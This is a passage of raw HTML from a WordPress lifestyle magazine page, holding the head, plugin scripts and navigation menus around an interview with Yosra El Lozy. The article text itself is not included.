<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"4323057b94","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4323057b94","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/posts/20109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel='shortlink' href='https://whatwomenwant-mag.com/?p=20109' />
<link rel="alternate" type="application/json+oembed" href="https://whatwomenwant-mag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhatwomenwant-mag.com%2Fyosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://whatwomenwant-mag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhatwomenwant-mag.com%2Fyosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking%2F&#038;format=xml" />
				<meta property="ia:markup_url" content="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/?ia_markup=1" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-20109 single-format-image thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Yosra El Lozy  “To me, Amar El Deen is for eating, not drinking”</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
